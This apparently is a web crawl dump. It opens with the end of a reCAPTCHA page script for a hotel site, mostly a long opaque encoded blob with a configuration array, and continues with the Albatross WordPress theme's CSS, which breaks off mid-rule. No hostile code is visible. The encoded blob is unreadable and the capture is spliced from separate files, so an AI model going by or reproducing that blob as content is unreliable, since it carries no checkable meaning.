nmLDusOmw6/CrcOHC0Z2woobw7hjZyENw4PDgGvCjsK1OA3DrTfCvB/[base64]/EV88wqDDmSsrSWUgPhjCnETDpgV5fTjCqMO1w4pqfMKbFwNvw6lIQcOswolXw5jCigsjY8OtwpF+D8KwwqQNbVtVw74Nwro6wr7DsMKmw6/Djyx1w5olwpfDthMREMO3wqBIAcKsIBnDpQPCsXxLJ8KvSCHDhhB0QMKxBsK1wp7CsiDDnCAcwqM8w4oNw480woLCkcKvw7jCg8KPWxnDnSsjXWhICzcvwqtrwoEHwpZew5heBR/CtgPCusKHwoQewr9zw6zCmlgww4vCsT/Dq8KZw4PCmHbCuQzDrMOpATthD8OWw5cpwrrCvsOvwok5wpNQw7AFXsOHwrTDs8KzN3vCr8OqwrMQwp7Dlz4dw4LDksK7AkEwWh/[base64]/ClFEma8Kyw7LCnQwIHyDDnAp/MsKRKcO5UiTDrcO6woYOJ8KhJzBBw4kbw4jDgcO2ETnDj2XDqMKhPl4sw5DCjMKDw5XCtsKkwpXCmnowwpfCrwbDr8OrJ3tEaSNXwoTCrcOOwpXCp8Kyw45uLg99U01Wwp3Cj3vDo1XCpMOnw4bDu8KsaVDDtnPCvsOkw5/DksKTwp85TibCsjVMAjHCsMOxRlPCnVLCocO6wrLCp2oYdilbwrnDhFPCozwTGVR+w73DkBl+XyJ5OMKbdcOrJBvDkcKiaMOcw6o5SkFOwpHCq8O5D8K7HiQrFsOlwrXCkwvCtQxmwrDDi8OLw5rDscOfwpnDr8K+wo0awoLCjMK9c8O/wrnCuVgjwqB+DynCgMK+w5/CiMKfXcKdPmDCv8OyDAPDkknCucKGwr8VUsK8w6PDtHzCocKpUxtlNMKcQsOdwo3Dj8O4wqA0wpTCp3cGwpPCscKXw5BjSMOOV8OqMWfDkcOCUcKjw6UVH3kLecKTw6R2wrRQLMK8CMO7w43Cu1HDuMK0DcO/[base64]/CsQ9oSMKiXMKAw5gAw40IZxPDtMOpwrTDgR9nw5nCkGAxw63DkWsBwr/Dm2lhwp5pEhzCqgDDp8KswonDhsK0w6lRw6HCq8KofX/[base64]/DpwTDmMOqZMO8wrTCnMKoTQnClsKuRynDkcKTLTkZDMKtPsO4wqLDvyrDpcKzw6XDscOvwpXDsnJCKwgrwpA6eTrDlMKdw40Ww5Iqw4oRwpTDrcK6D38jw7pqw6XCqmXDpMOOMcOnP8OxwoHDhMKZNmFiwq40RW9+M8KIw5/[base64]/ClMOLGk0Iw7HDisKAw4xkwr0Uw7/[base64]/CicKLw4YzwrxhV2LCrWw4ecKow7dCCcKEP0zCnMO7worDqiXCgMOywqN5wqQzZMOkNsKJwo7Cr8OubBTCrsKLw4TClcOxaz7Dr0/CpCBPwoUXwpbCqsOGMnPDtDvClcOrCS3DnMOYw5RYKcOSw4Uvw4ceExUmC8K9KnjCpcKhw6JXw7TCrcKIw5coDT/Dm2XCn0d1w7cTwq8cEiYow4QUVxjDhhEiw4rDgsK1cClUwpBIw6IEwr3DtDTCqDbCkcOGw5nDlMKAFhRIRcKhwrnDmQbDsS8wC8O5McOIw4koKMOrw4TCkcKNwp7DnsOEEwF4SB3DrXfCrsOTwoXCpTMJw7jCosOrLVLDncK/dcO3C8OTworDsQ3CizhvRHnCr3UwwoDCnDBDe8KoM8KAcCXCk2fDkThIaMOfNsOawr/Cpjwzw6rCucKbw51RLV7DpXhhQB7DuExnw5HDvmDDnWzCqjUJwrYmwrHDo0RMHxQ5b8KKYTMDYsKrw4Ivw6cXw7ElwqRfcDTDij52BcOAL8KUwrzCgcKVw4nCtXNhCMK0w6d1TcKKUxsLYhJlwrckwqQjwrfDnMKwZcOTw4XDmsKhcBE2eU/[base64]/CisK3wqnCmiXCh8O9WVTDksOMEsK/[base64]/DscOKWH/[base64]/Cjj58wqdLP8OCw73Cr3tbw7XDv8OcNsKIDxHCkQrCiyR+wp52wrsnKcO4QX5Zwr3CkcO5wrPDhsOSwqLDh8OvBcKsXsKAwpjCqcK9wqzDscKDBsO5wpkJwqNPfcOxw5bClcOyw6HDk8KSw5bClDc2w4/Cv3loVRjCsg7DvyEbwqrDlsO/Z8OJw6bDkMKvw4cEV3TCpjXChMKfwr3CjjIRwq89XsOZw7fCpcKZw6DCjcKSBsOWB8K8w67DocOrw47Cpx/Cq0U2w5bCmQvCrl1Ew5fDoUpewprDnEBpwpDDtkXDqHbDrMKRBMOoDMK6W8Ksw60ZwqzDilrCnMOuw75Nw6hVOhUtwpRcDltYw4gBwqhiw5w0w7zCncOjScO6w5TDmMOCDsODInpeP8KMNzbDv2vDpB/CosKPJMOBS8Omwpszw6TCtkLCgsOKwrXDu8ODQUNIwp9gwrjDrMKWwq4+BWR8BsKHK1LDicKnUVzDocKUFMK9VnTDsDoOXsK7w77Chn7DucOlFEIywqddwqtFwrksBWFJw7Z4wp/CljJQGsOzO8KNwoVFLmJiKRXCohkNw4PDiCfCmMOSYQPDisKJJsOYw7nClsOSC8OXTsO+N2zDh8OdPhAZw4wjR8OVHsOfwp/ChWYvKw/Dkj8EwpJCwrkvPVVkMsK2QsKpw50tw6Mow6R6csKGwrh/[base64]/CpcKowoXDm8OwwoMZwq/DhzA1w6PDjMOJT8ODw6tTTMOEAzzDu3DCosKBw4HComEfesOQw4JMNEsnVE/Ct8OodG/DtcKDwoYNw4E7Nl3DgAcVwp3DisKLw6TCm8K8w7pZfF4DCm0OflzCmsOcRF5Qw4HChR/CqXw4woE+wqI9wofDksObwogQw6/Ct8KTwq/DiBDDpCHDhChOw7g/AX7Ci8KSw6DDscKEw7jCucKiLsKNesO2w7PCk37CmsK5wpdGwojCvFlqwoDDn8KgJ2UZwqrCiHHDsx3CmcKgwrjDvmVIwoR2wp/CqcOvCcKsZ8OtYHZpNQIibMOGwpkfw7paPk43bMOFLHgrBhzDrSF+VsO1DzALLsKTBV7CsmHCgkAbw4lcw5fCg8O7w7RIwrvDoRNLKhFNw4zCosOWw4LCjVvDhQ/Dj8O0wo9nw6jCnQxnwo3CjiHDl8KJw7LDnVwCwrA3w5Miw6jCjV/DkzXDoR/DhMOQGy3DgsKJwrjDm3oBwoMoHsKJwpNoDsKRfcO5w5nDg8O0IyXCtcKEw4Ncwq1Qw4rCj3FdcVvCqsKBw73Cvj9TZcO0wo7CncK/[base64]/Ds2B5wpZfwonDpy/DrsOVw490EsKXwo3DkcO2w4DDssKRw5tdMTnDhiNcZcOBw6vCocKMw6DDmMOYw4vCiMKHHcOXRk/[base64]/DqsOmw4rClMK4KMKgJUMBw4XChlN6wq07wo1sFEJITn3DpsKvwoh0SQ55w4rCii3DqB/DoRYQMGpYERQWwoJIw7nCusOPw5zCn8OoQMOVwoULw7g3wr8HwrbDl8OGwo3DpMKsMMKPEAg6X2gKUMObwpt8w7I3wrUIwpXCoR4QT3JPb8KuIcKwXnnDn8OrOjonwq3ClcKNw7HCrzTCgzTCocKwwrfDo8OFw44wwo/CjcOTw5XCtyU2N8KLwpjDvMKgw5oPX8O3w53DhcOdwo4+FcOwIz7CjlkKw7/[base64]/dEPDr8O0EsOJw7jDvkrCuMOnwq5hAsOLCWnClMOzLjsjG8K1wrnCgQrDhcKHOEw4w4TDvSzDq8KLwqrDpcOlIg7Dq8Kiw6PCun3DpwEnw6zDoMO0w7kkw7w8worCjMKbwqDDmwjDksKwwpfDsXcmwoVdw4l2w4/DmsKMHcKHw7MyecOJfMK1USHDnMKSwqwow6LChSDCtgk9WDHCvRUWwoTDiT8/LQfChCjDvcOjQsKJwo06bQfDh8KFH0QFw6DCjMOaw5rChsK6XsKqwrVdL0nClcKXanEew5PCnWbCqcKlw6vDr0DDtmnCu8KNbVRKF8Kpw60mKhDDosKCwpYAGTrCnsK+dMKpABNvTMKbKBQBOMKbc8K+I1g/V8Kww6HCr8KXEMKmNj1aw6XCgAoHw4XCl3LDvMKew5otBHDCucOpb8KHF8OWQMOJHSdlw5Zsw4DDqyXDg8OgSnjCt8Owwr/[base64]/[base64]/CksKGw5lEwojDmxNzIE8RJ35sw5khw4fCgB3CmSbDqlF6w5NeMEooKAHDh8OWPsOvw7wmHh5IRSnDmcOkaRp8Z18qP8OMCcKbcDR+cVHDtcO7eMO5bxEhPxISXnEpwq/[base64]/[base64]/CssKsLcKAAxvCqwfDk1gtwqVjw47Dq1LDuF/CrsKNccOudDPDh8OPPsKYcMOvKg7CtMOqwqTDmncNGMOzOsK8w53CmhPDq8O4wp/CoMK1QMKHw6zCk8Osw7PDnE4UOMKFTsO/DCQfWMOuYD/[base64]/CgcOuwowOaXbDsXHDlHzCpMOyesOtw781fcOEw7fCpWLCpQHCtwXDgsKRSG89wpkjwqrCo17DsxUWw4BTBBUgU8K4BcOGw7PDpMOIU1XCicK2V8KZwrgyScKEwr4iwqTDlRkhGMKFXgRoccOewrV0w7vCpC/Cv1INGSfCjMOmwrVZwqHCqmLDlsKZwroDwr1lGDDDsSR+wqzDs8KPNsKGwr9fw6JVJ8ObZS0Cw7LCsTjDrMOHw6AjeGgLXhjConDCh3EXwr/[base64]/[base64]/[base64]/CgjhdVDdMw6ZkWcOaP8KrwojDqcKGw79dw4PClhHDucOiwow/[base64]/CscOmwo1Ue8OKEjLCusKCw5XCr8KKwoYcZVXCgEXCssOMNCMYw4LDh8KSMjTCkVPDmWpLw47CvsOnZRRVakArwqYGw6XCqWcTw4NaMsOuwoQ4w50zw5fCqABiw4d5wqDDgHUWF8KNPsKCPyLDgDhCCsOvwqJxwr/CtCpVwq9vwrs6esKkw41WwqfDrMKdwr8aX1XCt3nCjMOyZWzCmsO/[base64]/R8O2LCXDlU5+AcKpw5gyYSRIwqt/HMKiw4xnw6bCu8Oiw6FoEsOFwr0mMcKawofDgMKhw6/[base64]/DskcTw5/[base64]/DgsOsw6cyFTh2w65hKMKzwqjDvmzCucKEw7YgwoHChcK4w6/CvilgwpfDiX9fE8Ooag1CwovClMOGwrTDrh9lU8Oae8OZw4lXcMOTEHUZwpAMScKcw5FRw51Cw77CqHliw6vDtcO3wo3ChMKzBhxzI8OcWCTDtEbChyJIw6TDoMO0wrTDmGPDjMK3DF7Dn8K5woXCnMOMQjPDm3fCvVs6wp/DqcK0fcKQZ8KkwpxUwpzCmsKwwpIyw4nDsMKjw4DCl2HDj1dYEcOUwos8e2vChsKzwpTCj8K1wo3DmlHCt8Kbw7DChCXDncOnw4fDqMK1w4NKNzQQCMOgwrwbw451L8O3NRA2WMKiHmvDncOvKMKOw4/[base64]/Dn1rDjMKZwrwFwpbCq8OGwoNLQBkQDMKmUhQQwqrDslJHTRsiG8KuQMKtw4zDuANuwpfDmkg5w5TDiMO7w5hDwqrDqzfCti/ClsO0EsOOJMKMw68DwrcowrDChMOVOG5/e2DCjcKOw4YBw4rCrD1uw4xzLcOFwqfDl8KKQ8Kiwo7DssO8w6g4w7YpGHdDw5I5JzLDlHfDgcOcS1XDlUrCsAR6HsKuwqjDnGpMwofCrMOufA1Tw5/[base64]/[base64]/CiQcpw5ZYwqQMwr9aw7kCwqzDvwV4V8ORw5bDsC1Dwq7CiC/DvcKrYMK2w7/[base64]/DhMOHw7DCshvCkcOjVsKxw4orw73CtmclAClgIcKkFg4FVMO4WMK5QSDChBLDpcKVPE1pwqoVwq5EwqDDu8KVTFQ5GMKKw6fCg27CpDzCl8KRwpTCmERKCh4twqYnwrHCvkTDm33Crglqwr/CpUzDkE3ChgrDvcOkw4wlwrxjIHLDjsKHwp8Ew6QPP8Krw4TDhcOAwqvCp2xSw4TCn8K4JMKBwrHDt8O7wqtHwpTDgcOvw64iw7vDqMOyw4NzwpnCv3Avw7fCksKhw5kmw6wDwq5bNcOtfU3DskrDpcO0wp8jwrbCtMOHcHXDp8KPwr/CmRA7F8OewolAwq7DuMO7KsKtQ2LCqBbDpl3DiGEiRsKMUVTDhcKpwpdpw4UeU8K9wq/[base64]/GRUSwoYuLsOMw7nChmbDolTCtgPCrMOCw6FnwoXDsMOiwqrCvx00ZMOrwr3DscK7w45ELlvDncOOwr8SfcKhw5/ChMO/[base64]\x22],null,[\x22conf\x22,null,\x226LfzoHYpAAAAABjxzFjH8ERkZGJf2MIfSrWf_1a-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,261],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://belkishotel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+wqL5X767gkMbcFaQYdbGwyeQQK2e/UKpBAOP7pBptM\\u003d\x22,1,0,null,1,1765182989038,0,0,[15,68,206,108],null,[113,163,142,165],\x22RC-oW9vIjApL2DiJQ\x22,null,null,null,null,null,\x220dAFcWeA5AXgawmJkCCkwZDKE5cJh9YoJNbKtpSxnDL4UKnxv4QbItrhHCCuO7hgPvG_2BEeE5dzTJDVTihuCHDmrCpTRwzSn-gA\x22,1765265789288]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belkishotel.com/wp-content/themes/albatross/style.css?ver=1.2.2
body_size: 19223
content:
@charset "UTF-8";
/*!
Theme Name: Albatross
Theme URI: https://motopress.com/products/albatross
Author: MotoPress
Author URI: https://motopress.com/
Description: Albatross is a stylish free Elementor Hotel Booking theme. It’s designed specifically for building a hotel, vacation rental, B&B, apartment, or any other type of rental property website. Powered by the best-in-class MotoPress Hotel Booking Lite plugin, Albatross makes it easy to use real-time availability calendars for each property, display the property search form, list image galleries and amenities, manage seasonal pricing and coupons, and run online bookings with ease. For design and layout changes, Albatross relies on the flexibility and power of Elementor backed by Stratum, a collection of fantastic Elementor widgets. An elegant, mobile-ready design of the Albatross WordPress hotel template uses many Elementor-powered content blocks, including breathtaking image galleries, animated flip boxes, contact forms, maps, and more. The Albatross free hotel booking theme offers an easy way to import demo data to make your hotel site look exactly like in a stunning demo, in a few clicks: https://themes.getmotopress.com/albatross/.
Version: 1.2.2
Tested up to: 6.3
Requires PHP: 5.6
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: albatross
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, blog, custom-header, flexible-header, sticky-post

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Albatross is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button, .edit-link .post-edit-link,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button, .edit-link .post-edit-link,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button, .edit-link .post-edit-link,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button, .edit-link .post-edit-link,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner, .edit-link .post-edit-link::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring, .edit-link .post-edit-link:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
	font-size: 17px;
}

body, button, .edit-link .post-edit-link,
input,
select,
optgroup,
textarea {
	color: #455d58;
	font-family: "Montserrat", sans-serif;
	font-size: 1rem;
	line-height: 2.3;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: "Amiri", serif;
	margin-top: 1.5em;
	margin-bottom: .5em;
	font-weight: normal;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
	margin-bottom: 0;
}

h1 {
	font-size: 65px;
	line-height: 75px;
}

@media (min-width: 992px) {
	h1 {
		font-size: 130px;
		line-height: 120px;
	}
}

h2 {
	font-size: 55px;
	line-height: 65px;
}

h3 {
	font-size: 38px;
	line-height: 44px;
}

h4 {
	font-size: 30px;
	line-height: 38px;
}

h5 {
	font-size: 18px;
	line-height: 20px;
	font-family: "Montserrat", sans-serif;
	font-weight: 600;
}

h6 {
	font-size: 15px;
	line-height: 18px;
	font-family: "Montserrat", sans-serif;
	font-weight: 600;
}

p {
	margin-bottom: 1.5em;
	margin-top: 0;
}

p:last-child {
	margin-bottom: 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin-left: auto;
	margin-right: auto;
	border: 1px solid #dadfde;
	border-radius: 4px;
	padding: 34px;
	line-height: 40px;
	background: #f6f4f2;
}

blockquote cite {
	font-style: italic;
	font-size: 15px;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #dadfde;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #faf7f2;
}

hr {
	background-color: #dadfde;
	border: 0;
	height: 1px;
	margin-bottom: 35px;
	margin-top: 35px;
}

ul,
ol {
	margin: 0 0 1.5em;
	padding: 0 0 0 1.5em;
}

ul li,
ol li {
	margin-bottom: 1.5em;
}

ul li:last-child,
ol li:last-child {
	margin-bottom: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	margin-top: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-collapse: collapse;
}

table th {
	font-weight: 600;
}

table td,
table th {
	border: 1px solid #dadfde;
	padding: 10px;
}

@media (min-width: 768px) {
	table td,
	table th {
		padding: 10px 15px;
	}
}

@media (min-width: 992px) {
	table td,
	table th {
		padding: 20px 35px;
	}
}

/* Links
--------------------------------------------- */
a {
	color: #fc9285;
	text-decoration: none;
	transition: .3s;
}

a:visited {
	color: #fc9285;
}

a:hover, a:focus, a:active {
	color: #fc9285;
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button, .edit-link .post-edit-link,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__read-more a,
.more-link {
	background: #455d58;
	color: #fff;
	font-size: 15px;
	line-height: 21px;
	padding: 17px 20px;
	border: 0;
	border-radius: 0;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 0.05em;
	transition: .3s;
	text-decoration: none;
	display: inline-block;
}

button:hover, .edit-link .post-edit-link:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:hover,
.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__read-more a:hover,
.more-link:hover {
	color: #fff;
	cursor: pointer;
	background-color: #fc9285;
	text-decoration: none;
}

button:visited, .edit-link .post-edit-link:visited,
input[type="button"]:visited,
input[type="reset"]:visited,
input[type="submit"]:visited,
.button:visited,
.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__read-more a:visited,
.more-link:visited {
	color: #fff;
}

button:focus, .edit-link .post-edit-link:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:focus,
.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__read-more a:focus,
.more-link:focus {
	color: #fff;
	background-color: #fc9285;
}

.animated-button, .albatross-button, .comment-form .form-submit button, .comment-form .form-submit .edit-link .post-edit-link, .edit-link .comment-form .form-submit .post-edit-link, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link {
	position: relative;
	background: transparent;
	color: inherit;
	margin-left: 25px;
	padding-left: 60px;
	transition: padding-left .3s;
}

.animated-button:active, .albatross-button:active, .comment-form .form-submit button:active, .comment-form .form-submit .edit-link .post-edit-link:active, .edit-link .comment-form .form-submit .post-edit-link:active, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:active, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:active, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:active,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:active, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:active, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:active,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:active, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:active, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:active {
	outline: none;
}

.animated-button:focus, .albatross-button:focus, .comment-form .form-submit button:focus, .comment-form .form-submit .edit-link .post-edit-link:focus, .edit-link .comment-form .form-submit .post-edit-link:focus, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus, .animated-button:hover, .albatross-button:hover, .comment-form .form-submit button:hover, .comment-form .form-submit .edit-link .post-edit-link:hover, .edit-link .comment-form .form-submit .post-edit-link:hover, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover,
